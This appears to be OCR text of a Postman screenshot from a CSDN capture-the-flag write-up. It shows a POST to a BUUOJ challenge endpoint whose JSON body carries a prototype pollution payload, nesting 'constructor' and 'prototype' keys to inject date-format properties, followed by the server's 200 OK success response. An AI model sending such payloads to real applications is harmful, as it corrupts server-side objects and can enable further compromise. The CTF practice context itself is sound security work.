 HTTP http://7e20c0e7-28d5-4821-81b5-bb26f34fe4f5.node4.buuoj.cn:81/submit Save </>
POST http://7e20c0e7-28d5-4821-81b5-bb26f34fe4f5.node4.buuoj.cn:81/submit Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary JSON Beautify
1 {
2 "contact":"a", "reason":"a",
3 "constructor":{
4 "prototype":{
5 "format": "yy19-MM-ddTHH:mm:ss.fffZ",
6 "baseDate":"aaa",
7 "fff": "bbb"
8 }
9 }
10 }
Body Cookies Headers (5) Test Results 200 OK 114 ms 315 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "status": "success",
3 "data": {
4 "wishid": "2Tn68ZeLpmJhmbJGpYHazPcy",
5 "date": "unknown",
6 "place": "unknown",
7 "contact": "a",
8 "reason": "a",
9 "timestamp": 1698719341610
10 }
CSDN @Sx_zzz